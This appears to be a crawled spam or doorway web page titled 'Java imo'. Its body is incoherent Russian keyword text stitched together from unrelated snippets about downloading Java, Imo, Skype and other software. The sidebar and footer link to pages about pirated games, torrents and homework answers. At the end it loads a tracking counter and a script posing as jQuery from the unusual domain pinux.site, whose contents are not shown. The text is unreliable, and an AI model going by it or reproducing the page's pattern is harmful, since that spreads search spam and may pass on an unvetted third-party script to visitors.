

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-java-imo.html
body_size: 2542
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Java imo - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Java imo</h2>
                            </header>
                            <p>скачать java 2 runtime environment 8 update 45 (64-bit), java 2 runtime environment 8 update 45 (64-bit), java 2 runtime environment 8 update 45 (64-bit. Программа Imo для видеозвонков и чата через интернет. Скачай для компьютера и ноутбука Windows. скачать android sdk, android sdk, android sdk скачать бесплатно. Dlja-windows.ru - это каталог с различными программами для персонального компьютера. Только. Лучшие названия групп для мессенджера WhatsApp. Как придумать хорошее название. Примеры групп. В этой категории собраны лучшие программы для работы и отдыха в интернете. Существуют версии Skype для Windows, Linux, macOS, iOS, Android, Windows Mobile, Windows Phone, PSP, Symbian OS, Java (мобильных. 
Данное программное обеспечение позволяет работать с веб-камерами в качестве камер. 2gis – географическая информационная программа, также известная как “Дубль Гис”. RMS Queen Mary 2 — океанский лайнер, флагман британской судоходной компании Cunard Line. Принадлежит. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-skachat-naruto-mody-na-skayrim.html">Скачать наруто моды на скайрим</a></li>
                                <li><a href="tww67p-skachat-igry-na-sotovyy.html">Скачать игры на сотовый</a></li>
                                <li><a href="tww67p-zadachnik-po-matematike-4-klass-istomina-otvety.html">Задачник по математике 4 класс истомина ответы</a></li>
                                <li><a href="tww67p-knigi-na-polskom-yazyke-dlya-nachinayuschih.html">Книги на польском языке для начинающих</a></li>
                                <li><a href="tww67p-mad-max-na-angliyskom.html">Mad max на английском</a></li>
                                <li><a href="tww67p-pesnya-skachat-film-torrent.html">Песня скачать фильм торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>скачать java 2 runtime environment 8 update 45 (64-bit.</li>
<li>Имо скачать бесплатно на компьютер на русском языке.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-gta-5-na-kompyuter-piratka-skachat.html">Гта 5 на компьютер пиратка скачать</a></li>
                                            <li><a href="tww67p-1s-sozdat-spravochnik-programmno.html">1с создать справочник программно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-kvitanciya-na-oplatu-zagranpasporta-novogo-obrazca-sochi.html">Квитанция на оплату загранпаспорта нового образца сочи</a></li>
                                            <li><a href="tww67p-prezentaciya-sernaya-kislota-11-klass.html">Презентация серная кислота 11 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-multfilmy-skachat-torrent-besplatno.html">Мультфильмы скачать торрент бесплатно</a></li>
                                            <li><a href="tww67p-raspisanie-poezdov-samara-chelyabinsk-zh-d-sayt.html">Расписание поездов самара челябинск ж д сайт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-knigi-rollinsa-skachat.html">Книги роллинса скачать</a></li>
                                            <li><a href="tww67p-sherlok-1-sezon-1-seriya-skachat-torrent.html">Шерлок 1 сезон 1 серия скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
